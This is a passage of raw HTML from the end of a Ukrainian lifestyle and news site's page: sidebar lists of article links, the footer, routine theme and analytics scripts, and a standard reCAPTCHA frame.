виборі фартуха на кухню для стильного і практичного оформлення вашого робочого простору!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178187-yak-efektivno-ta-bezpechno-dosyagti-idealnogo-zagaru-v-solyarii-rekomendacii-ta-poradi/">Як ефективно та безпечно досягти ідеального загару в солярії &#8211; рекомендації та поради</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177992-shho-robiti-yakshho-trenuvannya-ne-prinosyat-ochikuvanix-rezultativ-5-efektivnix-krokiv-dlya-dosyagnennya-bazhanoi-formi/">Що робити, якщо тренування не приносять очікуваних результатів? 5 ефективних кроків для досягнення бажаної форми</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178026-metodi-efektivnogo-usunennya-nepriyemnix-zapaxiv-vid-porad-u-vzutti-do-vidalennya-zapaxu-u-primishhenni/">Методи ефективного усунення неприємних запахів &#8211; від порад у взутті до видалення запаху у приміщенні</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178120-yak-efektivno-podolati-nezhit-i-shvidko-pozbutisya-vid-ii-negativnogo-vplivu-na-organizm/">Як ефективно подолати нежить і швидко позбутися від її негативного впливу на організм</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178174-rol-ta-osoblivosti-diyalnosti-notariatu-v-umovax-voyennogo-stanu-garantii-pravovoi-bezpeki-ta-vazhliva-lanka-u-suspilnomu-zhitti/">Роль та особливості діяльності нотаріату в умовах воєнного стану &#8211; гарантії правової безпеки та важлива ланка у суспільному житті</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178042-efektivni-metodi-pozbavlennya-vashogo-odyagu-vid-moli-bez-vikoristannya-nebezpechnogo-naftalinu/">Ефективні методи позбавлення вашого одягу від молі без використання небезпечного нафталіну</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178097-chomu-krashhe-viroshhuvati-cibulyu-z-nasinnya-abo-sivka-porivnyalnij-analiz-texnologij-viroshhuvannya/">Чому краще вирощувати цибулю з насіння або сівка &#8211; порівняльний аналіз технологій вирощування</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178158-yak-vidmiti-kuxnyu-sekreti-kliningovix-kompanij-yaki-sprostyat-vam-zhittya/">Як відмити кухню секрети клінінгових компаній які спростять вам життя</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="8c364daec0e44034118092e7-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="8c364daec0e44034118092e7-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="8c364daec0e44034118092e7-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8c364daec0e44034118092e7-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-18 12:49:37 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WNn8UcFEJAXlBcFI0xX4rQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768733380811');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>